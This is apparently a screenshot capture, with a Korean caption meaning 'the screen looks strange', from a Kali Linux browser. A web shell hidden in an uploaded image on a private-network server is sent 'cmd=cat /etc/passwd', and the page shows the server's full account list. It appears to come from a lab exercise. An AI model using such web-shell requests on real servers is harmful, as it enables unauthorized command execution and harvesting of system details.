 화면이 이상해요
192.168.0.170:24497/uploads
192.168.0.170:24497/uploads/images/black.jpg?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Uploads :: Powered by ...
Command Result:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false